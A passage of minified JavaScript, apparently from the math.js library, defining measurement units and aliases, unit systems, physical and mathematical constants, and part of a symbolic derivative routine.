ONE,value:31557600,offset:0},decade:{name:"decade",base:R.TIME,prefixes:B.NONE,value:315576e3,offset:0},century:{name:"century",base:R.TIME,prefixes:B.NONE,value:315576e4,offset:0},millennium:{name:"millennium",base:R.TIME,prefixes:B.NONE,value:315576e5,offset:0},hertz:{name:"Hertz",base:R.FREQUENCY,prefixes:B.LONG,value:1,offset:0,reciprocal:!0},Hz:{name:"Hz",base:R.FREQUENCY,prefixes:B.SHORT,value:1,offset:0,reciprocal:!0},rad:{name:"rad",base:R.ANGLE,prefixes:B.SHORT,value:1,offset:0},radian:{name:"radian",base:R.ANGLE,prefixes:B.LONG,value:1,offset:0},deg:{name:"deg",base:R.ANGLE,prefixes:B.SHORT,value:null,offset:0},degree:{name:"degree",base:R.ANGLE,prefixes:B.LONG,value:null,offset:0},grad:{name:"grad",base:R.ANGLE,prefixes:B.SHORT,value:null,offset:0},gradian:{name:"gradian",base:R.ANGLE,prefixes:B.LONG,value:null,offset:0},cycle:{name:"cycle",base:R.ANGLE,prefixes:B.NONE,value:null,offset:0},arcsec:{name:"arcsec",base:R.ANGLE,prefixes:B.NONE,value:null,offset:0},arcmin:{name:"arcmin",base:R.ANGLE,prefixes:B.NONE,value:null,offset:0},A:{name:"A",base:R.CURRENT,prefixes:B.SHORT,value:1,offset:0},ampere:{name:"ampere",base:R.CURRENT,prefixes:B.LONG,value:1,offset:0},K:{name:"K",base:R.TEMPERATURE,prefixes:B.NONE,value:1,offset:0},degC:{name:"degC",base:R.TEMPERATURE,prefixes:B.NONE,value:1,offset:273.15},degF:{name:"degF",base:R.TEMPERATURE,prefixes:B.NONE,value:1/1.8,offset:459.67},degR:{name:"degR",base:R.TEMPERATURE,prefixes:B.NONE,value:1/1.8,offset:0},kelvin:{name:"kelvin",base:R.TEMPERATURE,prefixes:B.NONE,value:1,offset:0},celsius:{name:"celsius",base:R.TEMPERATURE,prefixes:B.NONE,value:1,offset:273.15},fahrenheit:{name:"fahrenheit",base:R.TEMPERATURE,prefixes:B.NONE,value:1/1.8,offset:459.67},rankine:{name:"rankine",base:R.TEMPERATURE,prefixes:B.NONE,value:1/1.8,offset:0},mol:{name:"mol",base:R.AMOUNT_OF_SUBSTANCE,prefixes:B.SHORT,value:1,offset:0},mole:{name:"mole",base:R.AMOUNT_OF_SUBSTANCE,prefixes:B.LONG,value:1,offset:0},cd:{name:"cd",base:R.LUMINOUS_INTENSITY,prefixes:B.NONE,value:1,offset:0},candela:{name:"candela",base:R.LUMINOUS_INTENSITY,prefixes:B.NONE,value:1,offset:0},N:{name:"N",base:R.FORCE,prefixes:B.SHORT,value:1,offset:0},newton:{name:"newton",base:R.FORCE,prefixes:B.LONG,value:1,offset:0},dyn:{name:"dyn",base:R.FORCE,prefixes:B.SHORT,value:1e-5,offset:0},dyne:{name:"dyne",base:R.FORCE,prefixes:B.LONG,value:1e-5,offset:0},lbf:{name:"lbf",base:R.FORCE,prefixes:B.NONE,value:4.4482216152605,offset:0},poundforce:{name:"poundforce",base:R.FORCE,prefixes:B.NONE,value:4.4482216152605,offset:0},kip:{name:"kip",base:R.FORCE,prefixes:B.LONG,value:4448.2216,offset:0},J:{name:"J",base:R.ENERGY,prefixes:B.SHORT,value:1,offset:0},joule:{name:"joule",base:R.ENERGY,prefixes:B.SHORT,value:1,offset:0},erg:{name:"erg",base:R.ENERGY,prefixes:B.NONE,value:1e-7,offset:0},Wh:{name:"Wh",base:R.ENERGY,prefixes:B.SHORT,value:3600,offset:0},BTU:{name:"BTU",base:R.ENERGY,prefixes:B.BTU,value:1055.05585262,offset:0},eV:{name:"eV",base:R.ENERGY,prefixes:B.SHORT,value:1602176565e-28,offset:0},electronvolt:{name:"electronvolt",base:R.ENERGY,prefixes:B.LONG,value:1602176565e-28,offset:0},W:{name:"W",base:R.POWER,prefixes:B.SHORT,value:1,offset:0},watt:{name:"watt",base:R.POWER,prefixes:B.LONG,value:1,offset:0},hp:{name:"hp",base:R.POWER,prefixes:B.NONE,value:745.6998715386,offset:0},VAR:{name:"VAR",base:R.POWER,prefixes:B.SHORT,value:o.I,offset:0},VA:{name:"VA",base:R.POWER,prefixes:B.SHORT,value:1,offset:0},Pa:{name:"Pa",base:R.PRESSURE,prefixes:B.SHORT,value:1,offset:0},psi:{name:"psi",base:R.PRESSURE,prefixes:B.NONE,value:6894.75729276459,offset:0},atm:{name:"atm",base:R.PRESSURE,prefixes:B.NONE,value:101325,offset:0},bar:{name:"bar",base:R.PRESSURE,prefixes:B.SHORTLONG,value:1e5,offset:0},torr:{name:"torr",base:R.PRESSURE,prefixes:B.NONE,value:133.322,offset:0},mmHg:{name:"mmHg",base:R.PRESSURE,prefixes:B.NONE,value:133.322,offset:0},mmH2O:{name:"mmH2O",base:R.PRESSURE,prefixes:B.NONE,value:9.80665,offset:0},cmH2O:{name:"cmH2O",base:R.PRESSURE,prefixes:B.NONE,value:98.0665,offset:0},coulomb:{name:"coulomb",base:R.ELECTRIC_CHARGE,prefixes:B.LONG,value:1,offset:0},C:{name:"C",base:R.ELECTRIC_CHARGE,prefixes:B.SHORT,value:1,offset:0},farad:{name:"farad",base:R.ELECTRIC_CAPACITANCE,prefixes:B.LONG,value:1,offset:0},F:{name:"F",base:R.ELECTRIC_CAPACITANCE,prefixes:B.SHORT,value:1,offset:0},volt:{name:"volt",base:R.ELECTRIC_POTENTIAL,prefixes:B.LONG,value:1,offset:0},V:{name:"V",base:R.ELECTRIC_POTENTIAL,prefixes:B.SHORT,value:1,offset:0},ohm:{name:"ohm",base:R.ELECTRIC_RESISTANCE,prefixes:B.SHORTLONG,value:1,offset:0},henry:{name:"henry",base:R.ELECTRIC_INDUCTANCE,prefixes:B.LONG,value:1,offset:0},H:{name:"H",base:R.ELECTRIC_INDUCTANCE,prefixes:B.SHORT,value:1,offset:0},siemens:{name:"siemens",base:R.ELECTRIC_CONDUCTANCE,prefixes:B.LONG,value:1,offset:0},S:{name:"S",base:R.ELECTRIC_CONDUCTANCE,prefixes:B.SHORT,value:1,offset:0},weber:{name:"weber",base:R.MAGNETIC_FLUX,prefixes:B.LONG,value:1,offset:0},Wb:{name:"Wb",base:R.MAGNETIC_FLUX,prefixes:B.SHORT,value:1,offset:0},tesla:{name:"tesla",base:R.MAGNETIC_FLUX_DENSITY,prefixes:B.LONG,value:1,offset:0},T:{name:"T",base:R.MAGNETIC_FLUX_DENSITY,prefixes:B.SHORT,value:1,offset:0},b:{name:"b",base:R.BIT,prefixes:B.BINARY_SHORT,value:1,offset:0},bits:{name:"bits",base:R.BIT,prefixes:B.BINARY_LONG,value:1,offset:0},B:{name:"B",base:R.BIT,prefixes:B.BINARY_SHORT,value:8,offset:0},bytes:{name:"bytes",base:R.BIT,prefixes:B.BINARY_LONG,value:8,offset:0}},j={meters:"meter",inches:"inch",feet:"foot",yards:"yard",miles:"mile",links:"link",rods:"rod",chains:"chain",angstroms:"angstrom",lt:"l",litres:"litre",liter:"litre",liters:"litre",teaspoons:"teaspoon",tablespoons:"tablespoon",minims:"minim",fluiddrams:"fluiddram",fluidounces:"fluidounce",gills:"gill",cups:"cup",pints:"pint",quarts:"quart",gallons:"gallon",beerbarrels:"beerbarrel",oilbarrels:"oilbarrel",hogsheads:"hogshead",gtts:"gtt",grams:"gram",tons:"ton",tonnes:"tonne",grains:"grain",drams:"dram",ounces:"ounce",poundmasses:"poundmass",hundredweights:"hundredweight",sticks:"stick",lb:"lbm",lbs:"lbm",kips:"kip",acres:"acre",hectares:"hectare",sqfeet:"sqft",sqyard:"sqyd",sqmile:"sqmi",sqmiles:"sqmi",mmhg:"mmHg",mmh2o:"mmH2O",cmh2o:"cmH2O",seconds:"second",secs:"second",minutes:"minute",mins:"minute",hours:"hour",hr:"hour",hrs:"hour",days:"day",weeks:"week",months:"month",years:"year",decades:"decade",centuries:"century",millennia:"millennium",hertz:"hertz",radians:"radian",degrees:"degree",gradians:"gradian",cycles:"cycle",arcsecond:"arcsec",arcseconds:"arcsec",arcminute:"arcmin",arcminutes:"arcmin",BTUs:"BTU",watts:"watt",joules:"joule",amperes:"ampere",coulombs:"coulomb",volts:"volt",ohms:"ohm",farads:"farad",webers:"weber",teslas:"tesla",electronvolts:"electronvolt",moles:"mole"};function F(e){if("BigNumber"===e.number){var t=ee.pi(y.BigNumber);D.rad.value=new y.BigNumber(1),D.deg.value=t.div(180),D.grad.value=t.div(200),D.cycle.value=t.times(2),D.arcsec.value=t.div(648e3),D.arcmin.value=t.div(10800)}else D.rad.value=1,D.deg.value=Math.PI/180,D.grad.value=Math.PI/200,D.cycle.value=2*Math.PI,D.arcsec.value=Math.PI/648e3,D.arcmin.value=Math.PI/10800;D.radian.value=D.rad.value,D.degree.value=D.deg.value,D.gradian.value=D.grad.value}F(g),r.on("config",function(e,t){e.number!==t.number&&F(e)});var L={si:{NONE:{unit:q,prefix:B.NONE[""]},LENGTH:{unit:D.m,prefix:B.SHORT[""]},MASS:{unit:D.g,prefix:B.SHORT.k},TIME:{unit:D.s,prefix:B.SHORT[""]},CURRENT:{unit:D.A,prefix:B.SHORT[""]},TEMPERATURE:{unit:D.K,prefix:B.SHORT[""]},LUMINOUS_INTENSITY:{unit:D.cd,prefix:B.SHORT[""]},AMOUNT_OF_SUBSTANCE:{unit:D.mol,prefix:B.SHORT[""]},ANGLE:{unit:D.rad,prefix:B.SHORT[""]},BIT:{unit:D.bit,prefix:B.SHORT[""]},FORCE:{unit:D.N,prefix:B.SHORT[""]},ENERGY:{unit:D.J,prefix:B.SHORT[""]},POWER:{unit:D.W,prefix:B.SHORT[""]},PRESSURE:{unit:D.Pa,prefix:B.SHORT[""]},ELECTRIC_CHARGE:{unit:D.C,prefix:B.SHORT[""]},ELECTRIC_CAPACITANCE:{unit:D.F,prefix:B.SHORT[""]},ELECTRIC_POTENTIAL:{unit:D.V,prefix:B.SHORT[""]},ELECTRIC_RESISTANCE:{unit:D.ohm,prefix:B.SHORT[""]},ELECTRIC_INDUCTANCE:{unit:D.H,prefix:B.SHORT[""]},ELECTRIC_CONDUCTANCE:{unit:D.S,prefix:B.SHORT[""]},MAGNETIC_FLUX:{unit:D.Wb,prefix:B.SHORT[""]},MAGNETIC_FLUX_DENSITY:{unit:D.T,prefix:B.SHORT[""]},FREQUENCY:{unit:D.Hz,prefix:B.SHORT[""]}}};L.cgs=JSON.parse(JSON.stringify(L.si)),L.cgs.LENGTH={unit:D.m,prefix:B.SHORT.c},L.cgs.MASS={unit:D.g,prefix:B.SHORT[""]},L.cgs.FORCE={unit:D.dyn,prefix:B.SHORT[""]},L.cgs.ENERGY={unit:D.erg,prefix:B.NONE[""]},L.us=JSON.parse(JSON.stringify(L.si)),L.us.LENGTH={unit:D.ft,prefix:B.NONE[""]},L.us.MASS={unit:D.lbm,prefix:B.NONE[""]},L.us.TEMPERATURE={unit:D.degF,prefix:B.NONE[""]},L.us.FORCE={unit:D.lbf,prefix:B.NONE[""]},L.us.ENERGY={unit:D.BTU,prefix:B.BTU[""]},L.us.POWER={unit:D.hp,prefix:B.NONE[""]},L.us.PRESSURE={unit:D.psi,prefix:B.NONE[""]},L.auto=JSON.parse(JSON.stringify(L.si));var H=L.auto;for(var $ in E.setUnitSystem=function(e){if(!L.hasOwnProperty(e))throw new Error("Unit system "+e+" does not exist. Choices are: "+Object.keys(L).join(", "));H=L[e]},E.getUnitSystem=function(){for(var e in L)if(L[e]===H)return e},E.typeConverters={BigNumber:function(e){return new y.BigNumber(e+"")},Fraction:function(e){return new y.Fraction(e)},Complex:function(e){return e},number:function(e){return e}},E._getNumberConverter=function(e){if(!E.typeConverters[e])throw new TypeError('Unsupported type "'+e+'"');return E.typeConverters[e]},D){var G=D[$];G.dimensions=G.base.dimensions}for(var Z in j)if(j.hasOwnProperty(Z)){var V=D[j[Z]],J={};for(var W in V)V.hasOwnProperty(W)&&(J[W]=V[W]);J.name=Z,D[Z]=J}return E.createUnit=function(e,t){if("object"!==X(e))throw new TypeError("createUnit expects first parameter to be of type 'Object'");if(t&&t.override)for(var r in e)if(e.hasOwnProperty(r)&&E.deleteUnit(r),e[r].aliases)for(var n=0;n<e[r].aliases.length;n++)E.deleteUnit(e[r].aliases[n]);var i;for(var o in e)e.hasOwnProperty(o)&&(i=E.createUnitSingle(o,e[o]));return i},E.createUnitSingle=function(t,e,r){if(null==e&&(e={}),"string"!=typeof t)throw new TypeError("createUnitSingle expects first parameter to be of type 'string'");if(D.hasOwnProperty(t))throw new Error('Cannot create unit "'+t+'": a unit with that name already exists');!function(e){for(var t=0;t<e.length;t++){var r=e.charAt(t),n=function(e){return/^[a-zA-Z]$/.test(e)};if(0===t&&!n(r))throw new Error('Invalid unit name (must begin with alpha character): "'+e+'"');if(0<t&&!(n(r)||"0"<=(i=r)&&i<="9"))throw new Error('Invalid unit name (only alphanumeric characters are allowed): "'+e+'"')}var i}(t);var n,i,o=null,a=[],s=0;if(e&&"Unit"===e.type)o=e.clone();else if("string"==typeof e)""!==e&&(n=e);else{if("object"!==X(e))throw new TypeError('Cannot create unit "'+t+'" from "'+e.toString()+'": expecting "string" or "Unit" or "Object"');n=e.definition,i=e.prefixes,s=e.offset,e.aliases&&(a=e.aliases.valueOf())}if(a)for(var u=0;u<a.length;u++)if(D.hasOwnProperty(a[u]))throw new Error('Cannot create alias "'+a[u]+'": a unit with that name already exists');if(n&&"string"==typeof n&&!o)try{o=E.parse(n,{allowNoUnits:!0})}catch(e){throw e.message='Could not create unit "'+t+'" from "'+n+'": '+e.message,e}else n&&"Unit"===n.type&&(o=n.clone());a=a||[],s=s||0,i=i&&i.toUpperCase&&B[i.toUpperCase()]||B.NONE;var c={};if(o){var f=!(c={name:t,value:o.value,dimensions:o.dimensions.slice(0),prefixes:i,offset:s});for(var l in R)if(R.hasOwnProperty(l)){for(var p=!0,m=0;m<P.length;m++)if(1e-12<Math.abs((c.dimensions[m]||0)-(R[l].dimensions[m]||0))){p=!1;break}if(p){f=!0,c.base=R[l];break}}if(!f){var h=t+"_STUFF",d={dimensions:o.dimensions.slice(0)};d.key=h,R[h]=d,H[h]={unit:c,prefix:B.NONE[""]},c.base=R[h]}}else{var y=t+"_STUFF";if(0<=P.indexOf(y))throw new Error('Cannot create new base unit "'+t+'": a base unit with that name already exists (and cannot be overridden)');for(var g in P.push(y),R)R.hasOwnProperty(g)&&(R[g].dimensions[P.length-1]=0);for(var v={dimensions:[]},x=0;x<P.length;x++)v.dimensions[x]=0;v.dimensions[P.length-1]=1,v.key=y,R[y]=v,c={name:t,value:1,dimensions:R[y].dimensions.slice(0),prefixes:i,offset:s,base:R[y]},H[y]={unit:c,prefix:B.NONE[""]}}E.UNITS[t]=c;for(var b=0;b<a.length;b++){var w=a[b],N={};for(var M in c)c.hasOwnProperty(M)&&(N[M]=c[M]);N.name=w,E.UNITS[w]=N}return new E(null,t)},E.deleteUnit=function(e){delete E.UNITS[e]},E.PREFIXES=B,E.BASE_DIMENSIONS=P,E.BASE_UNITS=R,E.UNIT_SYSTEMS=L,E.UNITS=D,E},t.math=!0},function(e,t,r){"use strict";var o=r(0);t.name="unit",t.factory=function(r,e,t,n){var i=n("unit",{Unit:function(e){return e.clone()},string:function(e){return r.Unit.isValuelessUnit(e)?new r.Unit(null,e):r.Unit.parse(e,{allowNoUnits:!0})},"number | BigNumber | Fraction | Complex, string":function(e,t){return new r.Unit(e,t)},"Array | Matrix":function(e){return o(e,i)}});return i.toTex={1:"\\left(${args[0]}\\right)",2:"\\left(\\left(${args[0]}\\right)${args[1]}\\right)"},i}},function(e,t,r){"use strict";t.name="createUnit",t.factory=function(i,e,t,r){return r("createUnit",{"Object, Object":function(e,t){return i.Unit.createUnit(e,t)},Object:function(e){return i.Unit.createUnit(e,{})},"string, Unit | string | Object, Object":function(e,t,r){var n={};return n[e]=t,i.Unit.createUnit(n,r)},"string, Unit | string | Object":function(e,t){var r={};return r[e]=t,i.Unit.createUnit(r,{})},string:function(e){var t={};return t[e]={},i.Unit.createUnit(t,{})}})}},function(e,t,r){"use strict";t.name="splitUnit",t.factory=function(e,t,r,n){return n("splitUnit",{"Unit, Array":function(e,t){return e.splitUnit(t)}})}},function(e,t,r){"use strict";var n=r(5).lazy;function a(e,t,r){n(e,t,r),n(e.expression.mathWithTransform,t,r)}t.factory=function(r,e,t,n,i){function o(e){var t=r.Unit.parse(e);return t.fixPrefix=!0,t}a(i,"speedOfLight",function(){return o("299792458 m s^-1")}),a(i,"gravitationConstant",function(){return o("6.6738480e-11 m^3 kg^-1 s^-2")}),a(i,"planckConstant",function(){return o("6.626069311e-34 J s")}),a(i,"reducedPlanckConstant",function(){return o("1.05457172647e-34 J s")}),a(i,"magneticConstant",function(){return o("1.2566370614e-6 N A^-2")}),a(i,"electricConstant",function(){return o("8.854187817e-12 F m^-1")}),a(i,"vacuumImpedance",function(){return o("376.730313461 ohm")}),a(i,"coulomb",function(){return o("8.9875517873681764e9 N m^2 C^-2")}),a(i,"elementaryCharge",function(){return o("1.60217656535e-19 C")}),a(i,"bohrMagneton",function(){return o("9.2740096820e-24 J T^-1")}),a(i,"conductanceQuantum",function(){return o("7.748091734625e-5 S")}),a(i,"inverseConductanceQuantum",function(){return o("12906.403721742 ohm")}),a(i,"magneticFluxQuantum",function(){return o("2.06783375846e-15 Wb")}),a(i,"nuclearMagneton",function(){return o("5.0507835311e-27 J T^-1")}),a(i,"klitzing",function(){return o("25812.807443484 ohm")}),a(i,"bohrRadius",function(){return o("5.291772109217e-11 m")}),a(i,"classicalElectronRadius",function(){return o("2.817940326727e-15 m")}),a(i,"electronMass",function(){return o("9.1093829140e-31 kg")}),a(i,"fermiCoupling",function(){return o("1.1663645e-5 GeV^-2")}),a(i,"fineStructure",function(){return.007297352569824}),a(i,"hartreeEnergy",function(){return o("4.3597443419e-18 J")}),a(i,"protonMass",function(){return o("1.67262177774e-27 kg")}),a(i,"deuteronMass",function(){return o("3.3435830926e-27 kg")}),a(i,"neutronMass",function(){return o("1.6749271613e-27 kg")}),a(i,"quantumOfCirculation",function(){return o("3.636947552024e-4 m^2 s^-1")}),a(i,"rydberg",function(){return o("10973731.56853955 m^-1")}),a(i,"thomsonCrossSection",function(){return o("6.65245873413e-29 m^2")}),a(i,"weakMixingAngle",function(){return.222321}),a(i,"efimovFactor",function(){return 22.7}),a(i,"atomicMass",function(){return o("1.66053892173e-27 kg")}),a(i,"avogadro",function(){return o("6.0221412927e23 mol^-1")}),a(i,"boltzmann",function(){return o("1.380648813e-23 J K^-1")}),a(i,"faraday",function(){return o("96485.336521 C mol^-1")}),a(i,"firstRadiation",function(){return o("3.7417715317e-16 W m^2")}),a(i,"loschmidt",function(){return o("2.686780524e25 m^-3")}),a(i,"gasConstant",function(){return o("8.314462175 J K^-1 mol^-1")}),a(i,"molarPlanckConstant",function(){return o("3.990312717628e-10 J s mol^-1")}),a(i,"molarVolume",function(){return o("2.241396820e-10 m^3 mol^-1")}),a(i,"sackurTetrode",function(){return-1.164870823}),a(i,"secondRadiation",function(){return o("1.438777013e-2 m K")}),a(i,"stefanBoltzmann",function(){return o("5.67037321e-8 W m^-2 K^-4")}),a(i,"wienDisplacement",function(){return o("2.897772126e-3 m K")}),a(i,"molarMass",function(){return o("1e-3 kg mol^-1")}),a(i,"molarMassC12",function(){return o("1.2e-2 kg mol^-1")}),a(i,"gravity",function(){return o("9.80665 m s^-2")}),a(i,"planckLength",function(){return o("1.61619997e-35 m")}),a(i,"planckMass",function(){return o("2.1765113e-8 kg")}),a(i,"planckTime",function(){return o("5.3910632e-44 s")}),a(i,"planckCharge",function(){return o("1.87554595641e-18 C")}),a(i,"planckTemperature",function(){return o("1.41683385e+32 K")})},t.lazy=!1,t.math=!0},function(e,t,u){"use strict";var n=u(5),c=u(103);function f(e,t,r){e[t]=r,e.expression.mathWithTransform[t]=r}function l(e,t,r){n.lazy(e,t,r),n.lazy(e.expression.mathWithTransform,t,r)}t.factory=function r(n,i,o,a,s){s.on("config",function(e,t){e.number!==t.number&&r(n,i,o,a,s)}),f(s,"true",!0),f(s,"false",!1),f(s,"null",null),f(s,"uninitialized","Error: Constant uninitialized is removed since v4.0.0. Use null instead"),"BigNumber"===i.number?(f(s,"Infinity",new n.BigNumber(1/0)),f(s,"NaN",new n.BigNumber(NaN)),l(s,"pi",function(){return c.pi(n.BigNumber)}),l(s,"tau",function(){return c.tau(n.BigNumber)}),l(s,"e",function(){return c.e(n.BigNumber)}),l(s,"phi",function(){return c.phi(n.BigNumber)}),l(s,"E",function(){return s.e}),l(s,"LN2",function(){return new n.BigNumber(2).ln()}),l(s,"LN10",function(){return new n.BigNumber(10).ln()}),l(s,"LOG2E",function(){return new n.BigNumber(1).div(new n.BigNumber(2).ln())}),l(s,"LOG10E",function(){return new n.BigNumber(1).div(new n.BigNumber(10).ln())}),l(s,"PI",function(){return s.pi}),l(s,"SQRT1_2",function(){return new n.BigNumber("0.5").sqrt()}),l(s,"SQRT2",function(){return new n.BigNumber(2).sqrt()})):(f(s,"Infinity",1/0),f(s,"NaN",NaN),f(s,"pi",Math.PI),f(s,"tau",2*Math.PI),f(s,"e",Math.E),f(s,"phi",1.618033988749895),f(s,"E",s.e),f(s,"LN2",Math.LN2),f(s,"LN10",Math.LN10),f(s,"LOG2E",Math.LOG2E),f(s,"LOG10E",Math.LOG10E),f(s,"PI",s.pi),f(s,"SQRT1_2",Math.SQRT1_2),f(s,"SQRT2",Math.SQRT2)),n.Complex&&f(s,"i",n.Complex.I),f(s,"version",u(194))},t.lazy=!1,t.math=!0},function(e,t){e.exports="5.4.2"},function(e,t,r){"use strict";e.exports=[r(196),r(217),r(240),r(253),r(257),r(261),r(264),r(268),r(288),r(298),r(302),r(310),r(312),r(318),r(320),r(346),r(348)]},function(e,t,r){"use strict";e.exports=[r(197),r(84),r(200),r(201),r(85),r(126),r(131),r(215),r(132)]},function(e,t,b){"use strict";t.name="derivative",t.factory=function(l,r,e,t){var n=e(b(43)),o=e(b(84)),p=e(b(50)),m=e(b(59)),i=e(b(24)),a=e(b(65)),s=e(b(57)),h=e(b(68)),d=e(b(58)),u=e(b(67)),f=e(b(53)),c=t("derivative",{"Node, SymbolNode, Object":function(e,t,r){var n={};g(n,e,t.name);var i=v(e,n);return r.simplify?o(i):i},"Node, SymbolNode":function(e,t){return c(e,t,{simplify:!0})},"string, SymbolNode":function(e,t){return c(n(e),t)},"string, SymbolNode, Object":function(e,t,r){return c(n(e),t,r)},"string, string":function(e,t){return c(n(e),n(t))},"string, string, Object":function(e,t,r){return c(n(e),n(t),r)},"Node, string":function(e,t){return c(e,n(t))},"Node, string, Object":function(e,t,r){return c(e,n(t),r)}});c._simplify=!0,c.toTex=function(e){return y.apply(null,e.args)};var y=t("_derivTex",{"Node, SymbolNode":function(e,t){return l.isConstantNode(e)&&"string"===i(e.value)?y(n(e.value).toString(),t.toString(),1):y(e.toString(),t.toString(),1)},"Node, ConstantNode":function(e,t){if("string"===i(t.value))return y(e,n(t.value));throw new Error("The second parameter to 'derivative' is a non-string constant")},"Node, SymbolNode, ConstantNode":function(e,t,r){return y(e.toString(),t.name,r.value)},"string, string, number":function(e,t,r){return(1===r?"{d\\over d"+t+"}":"{d^{"+r+"}\\over d"+t+"^{"+r+"}}")+"\\left[".concat(e,"\\right]")}}),g=t("constTag",{"Object, ConstantNode, string":function(e,t){return e[t]=!0},"Object, SymbolNode, string":function(e,t,r){return t.name!==r&&(e[t]=!0)},"Object, ParenthesisNode, string":function(e,t,r){return g(e,t.content,r)},"Object, FunctionAssignmentNode, string":function(e,t,r){return-1===t.params.indexOf(r)?e[t]=!0:g(e,t.expr,r)},"Object, FunctionNode | OperatorNode, string":function(e,t,r){if(0<t.args.length){for(var n=g(e,t.args[0],r),i=1;i<t.args.length;++i)n=g(e,t.args[i],r)&&n;if(n)return e[t]=!0}return!1}}),v=t("_derivative",{"ConstantNode, Object":function(e){return x(0)},"SymbolNode, Object":function(e,t){return void 0!==t[e]?x(0):x(1)},"ParenthesisNode, Object":function(e,t){return new u(v(e.content,t))},"FunctionAssignmentNode, Object":function(e,t){return void 0!==t[e]?x(0):v(e.expr,t)},"FunctionNode, Object":function(e,t){if(1!==e.args.length&&function(e){if("log"!==e.name&&"nthRoot"!==e.name||2!==e.args.length){for(var t=0;t<e.args.length;++t)e.args[t]=x(0);throw e.compile().eval(),new Error("Expected TypeError, but none found")}}(e),void 0!==t[e])return x(0);var r,n,i,o,a=e.args[0],s=!1,u=!1;switch(e.name){case"cbrt":s=!0,n=new d("*","multiply",[x(3),new d("^","pow",[a,new d("/","divide",[x(2),x(3)])])]);break;case"sqrt":case"nthRoot":if(1===e.args.length)s=!0,n=new d("*","multiply",[x(2),new h("sqrt",[a])]);else if(2===e.args.length)return t[r=new d("/","divide",[x(1),e.args[1]])]=t[e.args[1]],v(new d("^","pow",[a,r]),t);break;case"log10":r=x(10);case"log":if(r||1!==e.args.length){if(1===e.args.length&&r||2===e.args.length&&void 0!==t[e.args[1]])n=new d("*","multiply",[a.clone(),new h("log",[r||e.args[1]])]),s=!0;else if(2===e.args.length)return v(new d("/","divide",[new h("log",[a]),new h("log",[e.args[1]])]),t)}else n=a.clone(),s=!0;break;case"exp":n=new h("exp",[a.clone()]);break;case"sin":n=new h("cos",[a.clone()]);break;case"cos":n=new d("-","unaryMinus",[new h("sin",[a.clone()])]);break;case"tan":n=new d("^","pow",[new h("sec",[a.clone()]),x(2)]);break;case"sec":n=new d("*","multiply",[e,new h("tan",[a.clone()])]);break;case"csc":u=!0,n=new d("*","multiply",[e,new h("cot",[a.clone()])]);break;case"cot":u=!0,n=new d("^","pow",[new h("csc",[a.clone()]),x(2)]);break;case"asin":s=!0,n=new h("sqrt",[new d("-","subtract",[x(1),new d("^","pow",[a.clone(),x(2)])])]);break;case"acos":u=s=!0,n=new h("sqrt",[new d("-","subtract",[x(1),new d("^","pow",[a.clone(),x(2)])])]);break;case"atan":s=!0,n=new d("+","add",[new d("^","pow",[a.clone(),x(2)]),x(1)]);break;case"asec":s=!0,n=new d("*","multiply",[new h("abs",[a.clone()]),new h("sqrt",[new d("-","subtract",[new d("^","pow",[a.clone(),x(2)]),x(1)])])]);break;case"acsc":u=s=!0,n=new d("*","multiply",[new h("abs",[a.clone()]),new h("sqrt",[new d("-","subtract",[new d("^","pow",[a.clone(),x(2)]),x(1)])])]);break;case"acot":u=s=!0,n=new d("+","add",[new d("^","pow",[a.clone(),x(2)]),x(1)]);break;case"sinh":n=new h("cosh",[a.clone()]);break;case"cosh":n=new h("sinh",[a.clone()]);break;case"tanh":n=new d("^","pow",[new h("sech",[a.clone()]),x(2)]);break;case"sech":u=!0,n=new d("*","multiply",[e,new h("tanh",[a.clone()])]);break;case"csch":u=!0,n=new d("*","multiply",[e,new h("coth",[a.clone()])]);break;case"coth":u=!0,n=new d("^","pow",[new h("csch",[a.clone()]),x(2)]);break;case"asinh":s=!0,n=new h("sqrt",[new d("+","add",[new d("^","pow",[a.clone(),x(2)]),x(1)])]);break;case"acosh":s=!0,n=new h("sqrt",[new d("-","subtract",[new d("^","pow",[a.clone(),x(2)]),x(1)])]);break;case"atanh":s=!0,n=new d("-","subtract",[x(1),new d("^","pow",[a.clone(),x(2)])]);break;case"asech":u=s=!0,n=new d("*","multiply",[a.clone(),new h("sqrt",[new d("-","subtract",[x(1),new d("^","pow",[a.clone(),x(2)])])])]);break;case"acsch":u=s=!0,n=new d("*","multiply",[new h("abs",[a.clone()]),new h("sqrt",[new d("+","add",[new d("^","pow",[a.clone(),x(2)]),x(1)])])]);break;case"acoth":u=s=!0,n=new d("-","subtract",[x(1),new d("^","pow",[a.clone(),x(2)])]);break;case"abs":n=new d("/","divide",[new h(new f("abs"),[a.clone()]),a.clone()]);break;case"gamma":default:throw new Error('Function "'+e.name+'" is not supported by derivative, or a wrong number of arguments is passed')}o=s?(i="/","divide"):(i="*","multiply");var c=v(a,t);return u&&(c=new d("-","unaryMinus",[c])),new d(i,o,[c,n])},"OperatorNode, Object":function(e,r){if(void 0!==r[e])return x(0);if("+"===e.op)return new d(e.op,e.fn,e.args.map(function(e){return v(e,r)}));if("-"===e.op){if(e.isUnary())return new d(e.op,e.fn,[v(e.args[0],r)]);if(e.isBinary())return new d(e.op,e.fn,[v(e.args[0],r),v(e.args[1],r)])}if("*"===e.op){var t=e.args.filter(function(e){return void 0!==r[e]});if(0<t.length){var n=e.args.filter(function(e){return void 0===r[e]}),i=1===n.length?n[0]:new d("*","multiply",n),o=t.concat(v(i,r));return new d("*","multiply",o)}return new d("+","add",e.args.map(function(t){return new d("*","multiply",e.args.map(function(e){return e===t?v(e,r):e.clone()}))}))}if("/"===e.op&&e.isBinary()){var a=e.args[0],s=e.args[1];return void 0!==r[s]?new d("/","divide",[v(a,r),s]):void 0!==r[a]?new d("*","multiply",[new d("-","unaryMinus",[a]),new d("/","divide",[v(s,r),new d("^","pow",[s.clone(),x(2)])])]):new d("/","divide",[new d("-","subtract",[new d("*","multiply",[v(a,r),s.clone()]),new d("*","multiply",[a.clone(),v(s,r)])]),new d("^","pow",[s.clone(),x(2)])])}if("^"===e.op&&e.isBinary()){var u=e.args[0],c=e.args[1];if(void 0!==r[u])return l.isConstantNode(u)&&(m(u.value)||p(u.value,1))?x(0):new d("*","multiply",[e,new d("*","multiply",[new h("log",[u.clone()]),v(c.clone(),r)])]);if(void 0===r[c])return new d("*","multiply",[new d("^","pow",[u.clone(),c.clone()]),new d("+","add",[new d("*","multiply",[v(u,r),new d("/","divide",[c.clone(),u.clone()])]),new d("*","multiply",[v(c,r),new h("log",[u.clone()])])])]);if(l.isConstantNode(c)){if(m(c.value))return x(0);if(p(c.value,1))return v(u,r)}var f=new d("^","pow",[u.clone(),new d("-","subtract",[c,x(1)])]);return new 